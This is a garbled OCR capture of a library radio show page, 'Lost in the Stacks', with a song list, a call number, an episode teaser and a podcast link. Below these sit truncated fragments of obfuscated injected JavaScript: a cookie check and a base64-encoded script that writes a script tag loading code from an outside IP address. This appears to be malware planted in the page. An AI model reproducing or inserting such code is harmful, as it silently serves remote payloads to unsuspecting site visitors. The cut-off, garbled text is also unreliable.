
File this set under PN1997 .N536:
“Psychological Test” by the Puff Pieces
“License to Confuse” by Sebadoh
“Lord Lord Help Me Just To Rock Rock On” 
“Days” by Television
Stay tuned for the next Lost in the Stacks, “
to Open Access” on Friday, July 7th!
Subscribe to the podcast on iTunes, Google P
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS